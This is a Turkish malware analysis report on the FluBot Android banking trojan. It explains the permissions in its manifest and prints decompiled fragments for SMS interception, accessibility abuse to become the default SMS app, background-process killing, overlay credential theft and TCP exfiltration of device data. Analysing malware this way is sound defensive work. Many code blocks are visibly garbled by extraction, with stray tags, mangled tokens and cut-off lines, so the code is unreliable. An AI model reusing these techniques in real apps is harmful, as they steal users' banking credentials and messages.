# **FLUBOT ANDROİD MALWARE TEKNİK ANALİZ RAPORU**



# İçindekiler



# Giriş

Günümüzde Android cihazların sahip olduğu yetenekler hayatımızın bir parçası haline gelmiştir. Bu özellikler çoğu zaman hayatımızı kolaylaştırsa da yapmış olduğumuz banka işlemleri, mesajlaşma platformları, online alışveriş siteleri, fotoğraf ve video arşivleme gibi özellikler kontrolsüz büyümenin sonucunda daha büyük bir kitleye hitap etmektedir ve kötü amaçlı kişilerin hedefi haline gelmektedir.

Flubot zararlı yazılım ailesi başlangıçta İspanya olmak üzere Japonya ve birçok Avrupa ülkesini hedef almış Kötü amaçlı bankacılık yazılımıdır.

FluBot ailesine ait olan bu Android zararlı yazılım genellikle SMS'ler aracılığıyla cihazlara yerleşerek ya da bir bağlantı üzerinden "Güncelleme yapılması gerekiyor" uyarısı veren bağlantıyı kullanarak bulaşmaktadır. Bu izlediği yol ile kullanıcıların çoğu kişisel bilgilerine erişim sağlayıp Android kullanıcılarını mağdur etmektedir.

Enfekte olan cihazda ne gibi zararlı işlemler yapıldığı detaylı olarak ekran görüntüleri ile desteklenerek belirtilmiş ve açıklanmıştır.



## Görünüm



Services

Voicemail Off

ClockBack  $Off$ 

Magnification  $Off$ 

QueryBack  $Off$ 

**System** 

Captions Off

Magnification gesture

Off

Font size Default

# AndroidManifest.XML Dosyası Analizi

```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:sharedUserId="ybooSdmnPEPkflhn.uid.shared" android:versionCode="1" android:versionName="1.5
   <uses-sdk android:minSdkVersion="24" android:targetSdkVersion="28"/>
   <uses-permission android:name="android.permission.WAKE_LOCK"/>
   <uses-permission android:name="android.permission.WRITE_SMS"/
   suses permission android:name="android.permission.KILL_BACKGROUND_PROCESSES"/>
   kuses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
   <uses-permission android:name="android.permission.SEND SMS'
   <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
   <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
   <uses-permission android:name="android.permission.VIBRATE",
   Vuses-permission android:name="android.permission.RECEIVE_SMS"/><br>Vuses-permission android:name="android.permission.RECEIVE_SMS"/><br>Vuses-permission android:name="android.permission.FOREGROUND_SERVICE"/:
   <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
    <uses-permission android:name="android.permission.CALL_PHONE",
   <application android:theme="@style/Theme.MyApplicationTest" android:label="@string/app_name" android:icon="@drawable/icon" android:name="com.cortana.siri.p" android
       <activity android:name="com.didiglobal.passenger.p8f6f2bc1">
                                                                                                                             STATISTICS
 75<sub>1</sub><uses-permission android:name="android.permission.READ_SMS"/>
            <uses-permission android:name="android.permission.QUERY ALL PACKAGES"/>
 76
            <uses-permission android:name="android.permission.INTERNET"/>
 7778
            <uses-permission android:name="android.permission.READ CONTACTS"/>
 79 </manifest>
```
Zararlının **AndroidManifest.xml** dosyası içindeki izinler incelendiğinde;

**ACCES\_NETWORK\_STATE** izni zararlının network durumuna ulaşabilmesini sağlar.

**READ\_PHONE\_STATE** izni telefonun durumu hakkında uygulamanın veri alabilmesine olanak sağlar.

**SEND\_RESPOND\_VIA\_MESSAGE** izni bir uygulamanın gelen aramalar sırasında mesaj yoluyla yanıt verme eylemini işlemesi için diğer uygulamalara istek göndermesine izin verir. Üçüncü taraf uygulamalar tarafından kullanılmaz.

**KILL\_BACKGROUND\_PROCESS** izni verilen paketle ilişkili tüm arka plan işlemlerinin derhal sonlandırılmasını sağlar. Sistem gerektiğinde bu süreçleri yeniden başlatabilmektedir.

**RECEIVE\_SMS** izni bir uygulamanın SMS mesajları almasına izin verir.

**REQUEST\_IGNORE-BATTERY\_OPTIMIZITIONS** bir uygulamanın kullanmak için sahip olması gereken izindir.

**REQUEST\_DELETE\_PACKAGES** bir uygulamanın paketleri silme talebinde bulunmasına izin verir.

### CLASSES.DEX ANALİZİ

<activity android:name="com.didiglobal.passenger.pdbe8c43a" android:launchMode="singleTop"> <intent-filter> <category android:name="android.intent.category.LAUNCHER"/>

<action android:name="android.intent.action.MAIN"/> </intent-filter> </activity>

Yukarıda başlatıcı etkinliği (Launcher Activity) **entrypoint** adresi görülmektedir.

public void addApplicationInfo(@NonNull Context context) { try rry {<br>PackageInfo packageInfo = context.getPackageManager().getPackageInfo(context.getPackageName(), 0);<br>put(TelemetryEventStrings.App.NAME, packageInfo.applicationInfo.packageName);<br>put(TelemetryEventStrings.App.VERSION, Logger.warn(TAG, "Unable to find the app's package name from PackageManager."); public void addDeviceInfo(@NonNull Context context) put(TelemetryEventStrings.Device.MANUFACTURER, Build.MANUFACTURER); put(TelemetryEventStrings.Device.MODEL, Build.MODEL);<br>put(TelemetryEventStrings.Device.MODEL, Build.MODEL);<br>put(TelemetryEventStrings.Device.NAME, Build.DEVICE); try l<br>put(TelemetryEventStrings.Device.ID, StringExtensions.createHash(Settings.Secure.getString(context.getContentResolver(), "android\_id")));<br>atch (UnsupportedEncodingException | NoSuchAlgorithmException unused) {<br>Logger.war } catch (Unsuppe þ public void addOsInfo() { put(TelemetryEventStrings.Os.NAME, TelemetryEventStrings.Os.OS\_NAME); put(TelemetryEventStrings.Os.VERSION, Build.VERSION.RELEASE);<br>if (Build.VERSION.SDK\_INT >= 23) { put(TelemetryEventStrings.Os.SECURITY\_PATCH, Build.VERSION.SECURITY\_PATCH);

Yukarıdaki methotlar aracılığıyla uygulamalar , işletim sistemi, üretici bilgileri gibi cihaz verilerini almaktadır.

.<br><mark>τring</mark> m934/a690 = pc9/050de.m934/a690(<mark>String.Tormat(\$(9, 14, -24112), **ne**w UD]eCt||{\$(14, 21, -20</mark>689). egen, valueut  $if (m9347a69b != null)$ String[] split = m9347a69b.split(\$(21, 22, -18408), 2);<br>if (split.length == 2) { String str = split[0];<br>String str2 = split[1]; if (!str.isEmpty() && !str2.isEmpty()) {<br>if (!pdcf6d7d5.m12143955(pfe50e500.b, str).booleanValue()) PendingIntent broadcast = PendingIntent.getBroadcast(pfe50e500.b, 0, new Intent(\$2), 0);<br>pfe50e500.b.registerReceiver(new p3b965904(), new IntentFilter(\$2)); Pressure of the contract the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c stem.currentTimeMillis(); pfe50e500.c.add(str); pdcf6d7d5.m9347a69b(pfe50e500.b, str);  $if (str.charAt(0) ==$ str = str.substring $(1)$ ; ,<br>pdcf6d7d5.m9347a69b(pfe50e500.b, str);<br>**for** (int r22 = 0; r22 < pb48c4185.a.length; r22++) { \children = 0, 121 \children = 0, 121 \children = 0, 122] + str);<br>pdcf6d7d5.m9347a69b(pfe50e500.b, pb48c4185.a[r22] + str);<br>pdcf6d7d5.m9347a69b(pfe50e500.b, \$(22, 23, -25420) + pb48c4185.a[r22] + str);<br>pdcf6d7d5.m9347a69b( try pfe50e500.e.await((long) (pfe50e500.a \* 3), TimeUnit.SECONDS); } catch (Exception unused) pdcf6d7d5.mf02c8de9(pfe50e500.a);  $r1++$ :  $\}$  else  $\{$ 

 FluBot ayrıca erişilebilirliği kötüye kullanarak kendisini varsayılan SMS uygulaması olarak izinler sağlamaktadır, böylece kötü amaçlı yazılımın geri bildirim üzerine SMS mesajları göndermesine izin verir. Yukarıda işaretlenen satırda zararlının bunu sağladığı görülmektedir



**SMS Auto Accept With Accessibility** ile zararlının cihaza yolladığı SMS'in otomatik olarak kabul edilmesi için gerekli olan izni etkinleştiren kod bloğu yer almaktadır.

```
for (Object obj : (Object[]) extras.get($(0, 4, 27900))) {
    SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj);
    StringBuilder mca096375 = pc9705bde.mca096375($(4, 12, 26034));
    mca096375.append(createFromPdu.getDisplayOriginatingAddress().toString());
    mca096375.append($(12, 14, 31269));
    mca096375.append(createFromPdu.getMessageBody().toString());
    String sb = rac{1}{2} mca096375.toString();
    if (pd7e8eb9d.b) {
        .<br>p868c6083.pd7e8eb9d.pc9705bde.pc9705bde.pc9705bde.mca096375(sb, Boolean.TRUE);
        abortBroadcast();
        return;
    String str = createFromPdu.getDisplayOriginatingAddress().toString();
    Iterator<String> it = pfe50e500.c.iterator();
    while (true)
        if (it. hasNext()) {
            if (PhoneNumberUtils.compare(str, it.next())) {
                z = true;break;
        } else {
            z = false;break;
        þ
```
#### **CreateFromPDU** methodu kullanılarak belirtilen mesaj formatına sahip bir **SmsMessage** oluşturulmaktadır.

```
public static boolean isAppIsInBackground(Context context) {<br>ActivityManager activityManager = (ActivityManager) context.getSystemService(PublicClientApplication.NONNULL_CONSTANTS.ACTIVITY);
      boolean z = true;<br>if (Build.VERSION.SDK INT > 20) {
             Build.VENOW.SURLINI > 20) {<br>
for (ActivityManager.RunningAppProcessInfo runningAppProcessInfo : activityManager.getRunningAppProcesses()) {<br>
for (ActivityManager.RunningAppProcessInfo.importance == 100) {<br>
for (String str 
                                ٠,
                         \overline{\phantom{a}}\rightarrow.<br>return z;
     )<br>else if (activityManager.getRunningTasks(1).get(0).topActivity.getPackageName().equals(context.getPackageName())) {<br>} else {<br>} else {
            באבע<br>return true;
      \overline{\phantom{a}}public void run() {<br>if ((22 + 14) % 14 \le 0) {
            if ((12 + 32) % 32 <= 0) {
            if ((4 + 19) % 19 <= 0)if ((6 + 30) % 30 <= 0) {
            」<br>SecureRandom secureRandom = <mark>ne</mark>w SecureRandom();<br>PowerManager.WakeLock wakeLock = <mark>null</mark>;
            while (true) (ie (true) {<br>PowerManager.WakeLock newWakeLock = ((PowerManager) pd7e8eb9d.a.getSystemService($(2, 7, -26196))).newWakeLock(1, pd7e8eb9d.a.getString(2131689500) + $<br>if (wakeLock.acquire();<br>if (wakeLock.release();<br>wakeLock.r
                   \int context context = pd7e8eb9d.a:
                   Context context = pd7e8eb9d.a;<br>SharedPreferences sharedPreferences = context.getSharedPreferences(context.getString(2131689500), 0);<br>if (sharedPreferences.getBoolean($(7, 8, -21796), false)) {<br>for (string str : pd7e8eb9d.d
                                       ((\text{ActivityManager}) \text{ pdz8eb9d.a.getSystemService($(8, 16, -22561))) \text{ killBackgroundProcesses(str)};\overline{1}]<br>pdcf6d7d5.mf02c8de9(70);
                   wakeLock = newWakeLock:
           \overline{\mathbf{r}}
```
 Belirtilmiş olan **Kill\_Background\_Process** fonksiyonu cihazın arka planında çalışan processleri sonlandırmaktadır.



 Kendi uygulamalarını başka bir programın üzerine yerleştirerek kullanıcı bilgilerini çalmak amacıyla **Overlay Attack** saldırısı kullanıldığı görülmektedir. Böylece birebir aynı formları açmaktadır.

Overlay Attack için hazırlanmış **Config** dosyası yukarıda belirtilmektedir.



 **HMAC** algoritması kullanılarak, önce iki **client** arasındaki doğrulama sağlanıp uzak sunucuya iletilen trafiğin şifrelendiği gözlemlenmektedir.

#### ackage com.cortana.siri import android.app.Application; import android.app.Instrumentation;<br>import android.content.Context; import android.content.pm.ApplicationInfo; import java.util.ArrayList; %whic class p extends Application {<br>public void attach@aseContext(Context context) {<br>super.attach@aseContext(context);<br>b.a((Context) this); public void onCreate() { Jic void onCreate() {<br>
Super.onCreate() {<br>
Super.onCreate() {<br>
Super.a = o.a("android.app.ActivityThread", Object) null, "currentActivityThread", new Object[0], (Class<?>[]) null);<br>
Object a = o.a("android.app.ActivityThre ((ApplicationTnfo) o.a("android.app.ActivityThread\$AppBindData", a2, "appInfo")).className = "android.app.Application";<br>Boolean bool = Boolean.FALSE;<br>Application application = (Application) o.a("android.app.Loadedapk", a3, application.onCreate();

Sistemdeki aktiviteler activity stackler olarak bilinir. Önceki aktivite her zaman stackte yeni aktivitenin altında kalır ve ön plana çıkmaz. Buradaki **"onCreate"** fonksiyonun arka planda çalıştırdığı bir processi içinde oluşturduğu görülmektedir. Daha sonra **"onDestroy"** fonksiyonu içinde durdurduğu processler karşımıza çıkmaktadır.



ivate void internalHandleStreamReadError() {<br>if (this.isHalted.booleanValue()) {<br>TCPTransport.this.logError("TCPTransport.run: Exception during reading data, but thread already halted"); return; *!*<br>TCPTransport.this.logError("TCPTransport.run: Exception during reading data");<br>TCPTransport.this.disconnect("Failed to read data from Sdl", new SdlException("Failed to read data from Sdl", SdlExceptionCause.SDL\_CONNECT vate void internalHandleTCPDisconnect() {<br>if (this.isHalted.booleanValue()) {<br>TCPTransport.this.logInfo("TCPTransport.run: TCP disconnect received, but thread already halted");<br>return;<br>} 

 **TCPTransport**, cihazdan aldığı bilgileri runtime anında çözümlediği bir **IP** adresine göndermek üzere bağlantı oluşturduğu detaylı analizde karşımıza çıkmaktadır.



 Yukarıdaki kod bloğunun analizi sonucu **OpenConnection** methodu içerisinde **TCPTransportThread** ı oluşturup uzak bir nesneye bağlantı kurma isteği attığı görülmektedir.



 Bağlantı oluşturulduktan sonra **sendBytesOverTransport** methodu kullanılarak elde edilen bilgiler gönderilmektedir.

 **Cortana.siri** paketi içerisindeki **h** classında, Resource içerisinde bulunan **assets** klasöründeki zip dosyalarını **extract** ederek **MultiDex** yapılandırması oluşturulmaktadır.

```
private static SharedPreferences a(Context context) {
    return context.getSharedPreferences("multidex.version", Build.VERSION.SDK_INT < 11 ? 0 : 4);
private List<j> a(Context context, String str) {
    String str2 = this.f.getName() + ".classesSharedPreferences a2 = a(context);
    int r4 = a2.getInt(str + "dex_number", 1);ArrayList arrayList = new ArrayList(r4 + -1);
